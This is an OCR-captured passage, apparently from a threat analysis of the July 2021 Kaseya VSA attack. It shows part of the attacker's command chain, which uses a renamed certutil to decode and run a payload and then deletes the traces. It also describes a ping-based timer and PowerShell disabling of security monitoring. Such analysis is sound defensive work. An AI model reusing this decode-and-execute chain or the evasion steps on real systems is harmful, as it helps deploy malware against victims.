
mDrive%\Windows\cert.exe & %SystemDrive%\W
indows\cert.exe -decode <VSA Agent Directo
ry>\agent.crt <VSA Agent Directory> \agen
t.exe & del /q /f <VSA Agent Directory> \a
gent.crt %SystemDrive%\Windows\cert.exe & 
<VSA Agent Directory>\agent.exe
The above breaks down to the following steps:
Establish a timer via the “ping” function to
localhost, setting the number of pings to roughly
equal the amount of time between execution
and 1630 UTC on 02 July 2021. In this fashion, all
payloads are synchronized to execute at
approximately the same time.
Use PowerShell to disable multiple security,
prevention, and monitoring functions on the
victim machine.